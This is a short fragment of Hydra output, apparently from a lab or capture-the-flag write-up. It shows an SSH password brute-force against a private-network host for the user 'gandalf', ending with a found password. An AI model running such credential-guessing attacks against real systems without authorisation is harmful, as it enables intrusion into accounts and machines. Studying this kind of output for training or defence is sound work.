 [ATTEMPT] target 192.168.31.80 - login "gandalf" - pass "chloe123" - 6621 of 14344528 [child 52] (0/129)
[RE-ATTEMPT] target 192.168.31.80 - login "gandalf" - pass "topsecret" - 6621 of 14344528 [child 55] (0/129)
[RE-ATTEMPT] target 192.168.31.80 - login "gandalf" - pass "baby17" - 6621 of 14344528 [child 63] (0/129)
[ATTEMPT] target 192.168.31.80 - login "gandalf" - pass "booty1" - 6622 of 14344528 [child 9] (0/129)
[22][ssh] host: 192.168.31.80   login: gandalf   password: highschoolmusical
[STATUS] attack finished for 192.168.31.80 (valid pair found)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-15 15:20:01